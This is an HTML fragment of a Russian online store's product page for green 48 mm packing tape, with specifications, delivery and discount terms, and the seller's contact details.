                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link"  href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li><li class="breadcrumbs__item" id="breadcrumb-1" ><a class="breadcrumbs__link"  href="/catalog/khoztovary/" title="Хозяйственные товары" itemprop="item"><span itemprop="name">Хозяйственные товары</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumbs__item" id="breadcrumb-2" ><a class="breadcrumbs__link" href="/catalog/skotch/" title="Скотч" itemprop="item"><span itemprop="name">Скотч</span></a><meta itemprop="position" content="2" /></li></ul></div>  

<div style="display: none;"  id="print-content">
<div style="max-width: 1024px; margin: 0 auto">
    <div style="text-align: center">
        <h3>Упаковочная лента 48 мм х 50 м, 43 мкм, зеленая</h3>
                <img src="/upload/resize_cache/iblock/4d5/400_400_1/4d5d21a0a22ea7f0d83b4ac6d1ecbe4d.jpg" style="width: 400px;" alt="image">
        <br><br><br>
                <span class="catalog__avail-text" style="color: #1C9331">
                            В наличии                    </span>
        &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
        <span class="closest product-card__shipment">Дата возможной отгрузки: <span>26.11.2020</span></span>        <br><br>
        <img src="/images/price.svg" class="mes-desktop" style="max-width: 100%" alt=""><br>

    </div>
    <h3>Характеристики</h3>
    <div><div>
 <b>Скотч упаковочный зеленый 48 мм 50 м 45 мкм</b>
</div>
<div>
 <b><br>
 </b>
</div>
<div>
	<p>
		 Универсальный упаковочный материал общего и профессионального назначения. Прочная основа ПВХ выдерживает значительные нагрузки на разрыв, а клейкая сторона обладает высокой адгезией к любым материалам: бумаге, картону, металлу, пластику. В упаковке – от 4-12 роликов скотча. Длина намотки и ширина на упаковке.<br>
 <br>
		 Преимущества
	</p>
	<ul>
		<li>низкая плотность (0,9 г/см3) и большая удельная поверхность;</li>
		<li>Простота использования: клеить скотчем можно вручную.</li>
		<li>Универсальность: применяется для различных бытовых нужд.</li>
		<li>Применяется для ручной и машинной упаковки гофрокоробов.</li>
		<li>физиологическая безвредность – отсутствие запаха и вкуса;</li>
		<li>стойкость к микроорганизмам;</li>
		<li>температурная устойчивость;</li>
		<li>прочность и жесткость;</li>
		<li>отличные оптические характеристики;</li>
		<li>регулируемая усадка;</li>
		<li>стабильность свойств в широком диапазоне условий окружающей среды;</li>
		<li>стойкость к многократным перегибам;</li>
		<li>возможность металлизации и печати;</li>
		<li>экологическая безопасность.</li>
	</ul>
</div></div><br>
    <table   style="border-collapse: collapse; width: 100%">
        <tbody>
                                <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Ширина, см.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        48
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Длина, см.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        50
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Толщина полиэтилена, мкм                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        43
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        В упаковке                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        36
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Цвет                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        Зеленый
                        </td>
                    </tr>
                            </tbody>
    </table><br>
                   
    <p>
        <b>Доставка по России, Москве и прилегающей территории Калужской области.</b>
    </p>
    <ul class="list-unstyled list-unstyled--dot">
        <li>Минимальный заказ от 1 упаковки ( коробки) – самовывоз или забор любой ТК ( у нас минимальные цены на забор груза с ТК Деловые Линии терминал г. Обнинск)</li>
        <li>Доставка до ТК или адреса г.Москва заказов от 40 000 - 70 000 рублей - 2000 рублей.</li>
        <li>Бесплатная доставка по Москве от 70 000 руб. до адреса, любой ТК г. Москвы или прилегающей территорией Калужской области.</li>
        <li>Стоимость доставки крупных грузов в другие направления индивидуальная.</li>
    </ul>
    <h3>Скидки</h3>
    <p><b>Мы можем предложить вам <span class="text-color-2">скидки:</span></b></p>
    <ul>
        <li>до 30% в зависимости от объема заказа</li>
        <li>при самовывозе</li>
        <li>15% при наличном расчете</li>
        <li>индивидуальные скидки за крупные объемы.</li>
    </ul>
</div>
</div>
<div class="section section--pading-sm section--product-card product-card">
    <div class="container" itemscope itemtype="http://schema.org/Product">
		<img style="display: none !important;" class="b-lazy" width="80" height="80" src="[data-uri]" data-src="" itemprop="image"/ alt="image">
        <h1 class="product-card__title h2">Упаковочная лента 48 мм х 50 м, 43 мкм, зеленая</h1>
		
		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
			<meta itemprop="name" content="Mirpack" />
		</div>
						<meta itemprop="price" content="58.78" />
		<meta itemprop="priceCurrency" content="RUB" />

		
        <span itemprop="name" style="display: none !important;">Упаковочная лента 48 мм х 50 м, 43 мкм, зеленая</span>
        <div itemprop="description" style="display: none !important;">
                                <div class="parameters__item">
                        <div class="parameters__value font-bold">Артикул</div>
                        <div class="parameters__value">
                            4866zelen
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Ширина, см.</div>
                        <div class="parameters__value">
                            48
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Длина, см.</div>
                        <div class="parameters__value">
                            50
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Толщина полиэтилена, мкм</div>
                        <div class="parameters__value">
                            43
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">В упаковке</div>
                        <div class="parameters__value">
                            36
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Цвет</div>
                        <div class="parameters__value">
                            Зеленый
                        </div>
                    </div>
                            </div>
		<img width="550" height="460" src="/upload/iblock/4d5/4d5d21a0a22ea7f0d83b4ac6d1ecbe4d.jpg" style="display: none;" alt="image">
        <div class="row">
            <img class="b-lazy" width="550" height="460" src="[data-uri]" data-src="/upload/iblock/4d5/4d5d21a0a22ea7f0d83b4ac6d1ecbe4d.jpg" style="display: none;"  alt="image">
			            <div class="col-md-7 product-gallery section__left ">
                <div class="product-view">
                    <div class="product-view__nav">
                        <div class="swiper-container gallery-thumbs">
                            <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/4d5/80_80_1/4d5d21a0a22ea7f0d83b4ac6d1ecbe4d.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                                            </div>
                        </div>

                                            </div>
                    <div class="product-view__container">
                        <div class="swiper-container gallery-main">
                            <div class="sticker_wrapper">
                                                                                                                                                                								                            </div>
                            <div class="swiper-wrapper">
                                                                                                            <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/resize_cache/iblock/4d5/550_460_1/4d5d21a0a22ea7f0d83b4ac6d1ecbe4d.jpg" alt="Упаковочная лента 48 мм х 50 м, 43 мкм, зеленая - Вид 1">
                                            </div>
                                        </div>
                                                                                                                                </div>
                        </div>

                                                                    </div>
                </div>
            </div>
                            <div class="col-md-5 section__right" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
				
					<meta itemprop="price" content="58.78" />
					<meta itemprop="priceCurrency" content="RUB" />
					<meta itemprop="priceValidUntil" content="2024-01-01" />

                    <div class="product-card__info product-card__info--favor_compar">
                        <div class="favor_compar">
                            <a href="#" class="favor_compar__link card-favor webcube-favorites-link webcube-favorites-link-detail" data-id="9318">
                                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                                    <path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z" stroke="#1C9331" stroke-width="2"></path>
                                        <path xmlns="http://www.w3.org/2000/svg" d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z" fill="#27B243"></path>
                                </svg>
                                <span class="favor_compar__txt">В избранное</span>
                            </a>
                            <div class="favor_compar__link card-compar webcube-favorites-link-detail" data-id="45">
                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16" fill="none">
                                    <path d="M1 4L8 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M12 4L19 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M1 12L10 12" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M14 12L19 12" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M8 1L8 7" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M14 9L14 15" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                </svg>

							                                <input  style="display: none;" type="checkbox" id="compareid_9318" onchange="compare_tov(9318);"><label for="compareid_9318"><span class="favor_compar__txt favor_compar__txt_9318">К сравнению</span></label>
								</div>

                            <div class="new-share-btn">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="_4-d9"><path fill="#1C9331" d="M7.293 1.293a1 1 0 0 1 1.414 0l2 2a1 1 0 0 1-1.414 1.414L9 4.414V9a1 1 0 1 1-2 0V4.414l-.293.293a1 1 0 0 1-1.414-1.414l2-2ZM2 9a3 3 0 0 1 3-3 1 1 0 0 1 0 2 1 1 0 0 0-1 1v3a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V9a1 1 0 0 0-1-1 1 1 0 1 1 0-2 3 3 0 0 1 3 3v3a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V9Z"></path></svg>
			<span>Поделиться</span>
		</div>
		<div class="new-share-btn-more">
			<div class="new-share-btn-copy">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M15 2a3 3 0 0 1 3 3v1h1a3 3 0 0 1 3 3v10a3 3 0 0 1-3 3H9a3 3 0 0 1-3-3v-1H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3h10Zm5 7a1 1 0 0 0-1-1h-1v7a3 3 0 0 1-3 3h-3.997A1 1 0 1 1 11 16h4a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H4.986a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1H7a1 1 0 0 1 1 1v2a1 1 0 0 0 1 1h10a1 1 0 0 0 1-1V9Z"></path></svg>
				<span>Скопировать ссылку</span>
			</div>
			<div class="new-share-btn-vk">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9"><path fill="#707f8d" d="M12.982 19C5.466 19 1.18 13.745 1 5h3.765c.124 6.418 2.9 9.137 5.098 9.698V5h3.546v5.536c2.17-.239 4.452-2.761 5.221-5.536h3.546a10.79 10.79 0 0 1-1.698 4.002 10.558 10.558 0 0 1-3.126 2.977 10.895 10.895 0 0 1 3.563 2.893A11.153 11.153 0 0 1 23 19h-3.903a6.94 6.94 0 0 0-2.104-3.377 6.726 6.726 0 0 0-3.584-1.626V19h-.427Z"></path></svg>
				<span>ВКонтакте</span>
			</div>
			<div class="new-share-btn-ok">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M11.945 12.394a6.226 6.226 0 0 1-4.366-1.81 6.164 6.164 0 0 1-1.82-4.344 6.241 6.241 0 0 1 1.812-4.378A6.303 6.303 0 0 1 11.945 0a6.203 6.203 0 0 1 4.406 1.83 6.143 6.143 0 0 1 1.779 4.41 6.051 6.051 0 0 1-1.789 4.375 6.109 6.109 0 0 1-4.396 1.78Zm0-8.718a2.588 2.588 0 0 0-1.854.78 2.563 2.563 0 0 0-.723 1.87 2.434 2.434 0 0 0 .749 1.794 2.459 2.459 0 0 0 1.828.684 2.528 2.528 0 0 0 1.81-.703 2.505 2.505 0 0 0 .767-1.776 2.552 2.552 0 0 0-.724-1.868 2.578 2.578 0 0 0-1.853-.781Zm2.49 13.847 3.523 3.419a1.749 1.749 0 0 1 0 2.479 1.621 1.621 0 0 1-1.246.579 1.63 1.63 0 0 1-1.245-.58l-3.522-3.418-3.436 3.419a1.72 1.72 0 0 1-1.289.512 2.067 2.067 0 0 1-1.288-.512 1.751 1.751 0 0 1-.382-1.91c.088-.213.218-.406.382-.57l3.608-3.418a17.912 17.912 0 0 1-3.694-1.624 1.855 1.855 0 0 1-.601-2.479 1.808 1.808 0 0 1 1.177-.807 1.822 1.822 0 0 1 1.4.294 8.096 8.096 0 0 0 8.332 0 1.82 1.82 0 0 1 2.577.513 1.855 1.855 0 0 1-.516 2.479 18.645 18.645 0 0 1-3.78 1.624Z"></path></svg>
				<span>Одноклассники</span>
			</div>
            <div class="new-share-btn-tg">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M20.874 4.002a.135.135 0 0 0-.08.012L3.09 11.646c-.167.077-.093.229.117.307l3.127 1.104a1 1 0 1 1-.666 1.886l-3.087-1.09C.63 13.325.425 10.617 2.297 9.81l17.706-7.632c1.62-.7 3.342.748 2.939 2.463L19.25 20.343a2.146 2.146 0 0 1-3.252 1.314l-6.002-3.815a2.148 2.148 0 0 1-.503-3.152l3.75-4.343a1 1 0 1 1 1.514 1.306l-3.72 4.31a.148.148 0 0 0 .044.199l6 3.814c.084.054.198.01.222-.09l3.692-15.702a.138.138 0 0 0-.002-.082.157.157 0 0 0-.047-.066.155.155 0 0 0-.072-.034Z"></path></svg>
				<span>Telegram</span>
			</div>
			<div class="new-share-btn-twitter">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9"><path fill="#707f8d" d="M23 5.131a8.99 8.99 0 0 1-2.592.715 4.55 4.55 0 0 0 1.984-2.514 8.988 8.988 0 0 1-2.866 1.102A4.498 4.498 0 0 0 16.232 3C13.74 3 11.72 5.035 11.72 7.545c0 .355.04.7.116 1.034-3.752-.19-7.077-2-9.303-4.748a4.565 4.565 0 0 0-.61 2.284c0 1.577.797 2.969 2.007 3.783a4.48 4.48 0 0 1-2.044-.569v.059a4.539 4.539 0 0 0 3.62 4.456 4.518 4.518 0 0 1-2.038.078 4.519 4.519 0 0 0 4.217 3.154A9.02 9.02 0 0 1 1 18.959 12.704 12.704 0 0 0 7.918 21c8.303 0 12.843-6.923 12.843-12.928 0-.195-.005-.392-.014-.587a9.212 9.212 0 0 0 2.251-2.35L23 5.13Z"></path></svg>
				<span>Twitter</span>
			</div>
		</div>
                        </div>
                        <a onclick="javascript:CallPrint('print-content');" class="js_print gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                <path d="M5 8V1H17V8" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M5 17H3C2.46957 17 1.96086 16.7893 1.58579 16.4142C1.21071 16.0391 1 15.5304 1 15V10C1 9.46957 1.21071 8.96086 1.58579 8.58579C1.96086 8.21071 2.46957 8 3 8H19C19.5304 8 20.0391 8.21071 20.4142 8.58579C20.7893 8.96086 21 9.46957 21 10V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H17" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M5 13H17V21H5V13Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Распечатать</span>
                        </a>
                    </div>

                    
                        <div class="product-card__info block-available">
                            <div class="catalog__avail top_info in_stock">
                                <span class="catalog__avail-text">
                                                                            В наличии                                                                    </span>
                                <span class="catalog__avail-text_cub">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </span>
                            </div>
                            <div class="product-card__shipment_wrapper">
                                <span class="closest product-card__shipment">Дата возможной отгрузки: <span>26.11.2020</span></span>                            </div>
                        </div>

                    
                                        
                    <div class="product-card__info product-card__info--artnumber">
                                                    <div class="product-card__info-item">
                                <div class="artnumber">

                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <g clip-path="url(#clip0)">
                                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z"
                                                fill="#333333"/>
                                        </g>
                                        <defs>
                                            <clipPath>
                                                <rect width="16" height="15.999" fill="white"/>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                    Артикул

                                    <span itemprop="sku">4866zelen</span>
                                </div>
                            </div>
                        
                                                    <div class="product-card__info-item">
                                <table class="bx_item_detail_rating">
	<tr>
		<td>
			<div class="bx_item_rating">
				<div class="bx_stars_container">
					<div id="bx_vo_3_9318_sBq3II_stars" class="bx_stars_bg"></div>
					<div id="bx_vo_3_9318_sBq3II_progr" class="bx_stars_progress"></div>
				</div>
			</div>
		</td>
		<td>
			<span id="bx_vo_3_9318_sBq3II_rating" class="bx_stars_rating_votes">(0)</span>
		</td>
	</tr>
</table>
                            </div>
                                                <div class="product-card__info-item product-card__info-link_to_review">
                            <a href="#" class="link_to_review">
                                Отзывы (10)
                            </a>
                        </div>
                    </div>
					<div class="product-card__inner">
                    <div class="product-card__controll"
                        >
                        <div class="sccol">
                            <a id="bx_117848907_9318_quant_down" href="javascript: void(0);"
                            class="sccol__minus bx_bt_button_type_2 bx_small bx_fwb">-</a>

                            <input id="bx_117848907_9318_quantity" type="number" min="1"
                                class="sccol__input tac transparent_input"
                                value="1">

                            <a id="bx_117848907_9318_quant_up" href="javascript: void(0);"
                            class="bx_bt_button_type_2 bx_small bx_fwb sccol__plus">+</a>
                        </div>
                        <!--'start_frame_cache_qepX1R'-->                        <span class="item_buttons_counter_block" id="bx_117848907_9318_basket_actions"
                            style="display: block;">
                            
                                
                                                                            <span id="bx_117848907_9318_add_basket_link"
                                        class="bx_big bx_bt_button bx_cart btn btn--mp btn--in-cart btn--color-1"
										onclick="goalPixelVK( 3618073, 'Add_cart' );"
                                        data-btn-product-id="9318">
                                    <span class="btn__icon"></span>В корзину</span>
                                                                <!--<a href="#" class="webcube-favorites-link" data-id="9318">
                                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                    <path
                                        d="M8.57319 2.71073L8.99986 3.40991L9.42673 2.71085C10.2815 1.31108 11.7861 0.632159 13.2945 0.632159C15.4799 0.632159 17.5 2.03522 17.5 4.55791C17.5 6.02551 16.5746 7.58953 14.9358 9.42131C13.7226 10.7774 12.1813 12.215 10.4692 13.8119C9.99161 14.2574 9.50074 14.7152 9 15.1871C8.49926 14.7152 8.00838 14.2574 7.5308 13.8119C5.81874 12.215 4.27745 10.7774 3.0642 9.42131C1.42538 7.58953 0.5 6.02551 0.5 4.55791C0.5 2.03856 2.522 0.625 4.71075 0.625C6.21268 0.625 7.71415 1.30301 8.57319 2.71073Z"
                                        stroke="white"></path>
                                </svg>

                            </a>-->
									</span>

                                
                                  
                    </div>
                 <div class="product-card__sale-info">
                        
                                                        <span class="item_buttons_price_block">
									<!--<noindex>-->Розничная цена: <span>58.78&nbsp;р</span><!--</noindex>-->							   </span>
                                                <!--'end_frame_cache_qepX1R'-->                					<p class="opt"><!--<noindex>-->Оптовые цены по запросу<!--</noindex>--></p>
                                    <div class="product-card__info product-card__info--package">
                        <span class="in_package">В упаковке:  36 шт.</span>
                    </div>
					 </div>
					</div>
                     
                        
						<!--
                        <img src="/images/price.svg" class="mes-desktop" style="max-width: 100%" alt="" />
						-->	
						<div class="disclaimer" title="Оптовые цены индивидуальны и зависят от количества, формы оплаты и региона">
							<img class="disclaimer__image" src="/images/product-barcode.svg" alt="">
							<p class="disclaimer__description">
								Оптовые цены индивидуальны и зависят от количества, формы оплаты и региона
							</p>
						</div>
					
						<p class="mb-0 mes-mobile" style="margin-top: 15px">
							<!-- Цены индивидуальны и зависят от количества, формы оплаты и региона. Скидки от объема заказа! -->
							<a class="link-underline link-color-1" href="/about/prices/">Подробнее</a>
						</p>
						

                    <div>
                        <!-- BACK URL SEO START -->
                                                                        <!-- BACK URL SEO END -->
                    </div>

                    <a href="/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/" style="display: none;" itemprop="url"></a>
                    
                                                                        <div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer" id="bx_117848907_9318_price">
                                <span itemprop="price" style="display: none;">58.78 руб.</span>
                                <span itemprop="priceCurrency" content="RUB" style="display:none;">руб.</span>
								<meta itemprop="priceCurrency" content="RUB" />
								<meta itemprop="priceValidUntil" content="2024-01-01" />
								<meta itemprop="availability" content="http://schema.org/InStock"/>
                            </div>
                        
                        
                        <meta itemprop="availability" content="http://schema.org/InStock"/>
                    

                    <div class="parameters parameters--card parameters_preview">
                        <table>
                            <tbody>
                                                                        <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Ширина, см.                                            </td>
                                            <td class="parameters__value">
												                                                48
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Длина, см.                                            </td>
                                            <td class="parameters__value">
												                                                50
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Толщина полиэтилена, мкм                                            </td>
                                            <td class="parameters__value">
												                                                43
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                В упаковке                                            </td>
                                            <td class="parameters__value">
												                                                36
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Цвет                                            </td>
                                            <td class="parameters__value">
												                                                Зеленый
                                            </td>
                                        </tr>
                                                                    </tbody>
                        </table>
                    </div>
                    <div class="product-card__info product-card__info--popup_btn">
                        <a href="#" class="js_popup_payment gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="18" viewBox="0 0 24 18" fill="none">
                                <path d="M21 1H3C1.89543 1 1 1.89543 1 3V15C1 16.1046 1.89543 17 3 17H21C22.1046 17 23 16.1046 23 15V3C23 1.89543 22.1046 1 21 1Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M1 7H23" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Онлайн-оплата</span>
                        </a>
                        <a href="#" class="js_popup_pickup gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
                                <path d="M19 10C19 17 10 23 10 23C10 23 1 17 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10 13C11.6569 13 13 11.6569 13 10C13 8.34315 11.6569 7 10 7C8.34315 7 7 8.34315 7 10C7 11.6569 8.34315 13 10 13Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Самовывоз</span>
                        </a>
                    </div>

                </div>
                    </div>
    </div>

    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_price">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Узнать цену</b>
            <p>Для точного расчёта стоимости, пожалуйста, свяжитесь с менеджером по телефону или напишите нам в чат.</p>
            <div class="md-modal-webcube-pp__number">
                <a href="tel:+74956696838">+7(495)669-68-38</a>
                <a href="tel:88007076979">8(800)707-69-79</a>
            </div>
            <p class="md-modal-webcube-pp__worktume">Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
            <div class="soc_numbers md-modal-webcube-pp__soc_numbers">
                <ul>
                    <li>
                        <a class="soc_numbers__link--wrapper" title="Whatsapp" href="https://wapp.click/79200930455" target="_blank" rel="nofollow"><span class="soc_numbers__link soc_numbers__link--wt"></span>WhatsApp</a>
                    </li>
                    <li>
                        <a class="soc_numbers__link--wrapper" title="Telegram" href="https://telegram.me/Mirpack_ru" target="_blank" rel="nofollow"><span class="soc_numbers__link soc_numbers__link--tg"></span>Telegram</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_payment">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Онлайн-оплата</b>
            <p>Для заказа продукции онлайн и уточнения цены свяжитесь с отделом продаж любым удобным для Вас способом</p>
            <div class="contacts__block telephones">
                                                <a href="tel:+74956696838" class="font-bold link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                <button onclick="copytext('zakaz@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">zakaz@mirpack.ru</button>
                                            </div>
            <div class="contacts__block">
                <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
